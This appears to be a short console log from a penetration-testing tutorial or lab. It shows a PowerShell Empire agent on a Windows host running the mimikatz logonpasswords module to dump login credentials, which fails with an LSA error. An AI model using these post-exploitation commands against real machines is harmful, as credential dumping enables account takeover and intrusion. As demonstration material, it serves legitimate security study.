 (Empire: win2008) > mimikatz
[*] Tasked 3N1T64LK to run TASK_CMD_JOB
[*] Agent 3N1T64LK tasked with task ID 4
[*] Tasked agent win2008 to run module powershell/credentials/mimikatz/logonpasswords
(Empire: win2008) > [*] Agent 3N1T64LK returned results.
Job started: R8G43K
[*] Valid results returned by 192.168.100.8
[*] Agent 3N1T64LK returned results.
Hostname: WIN-QJ0P9DHV0M3 / S-1-5-21-2070920607-2038807085-882990755

  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Modules informations

mimikatz(powershell) # exit
Bye!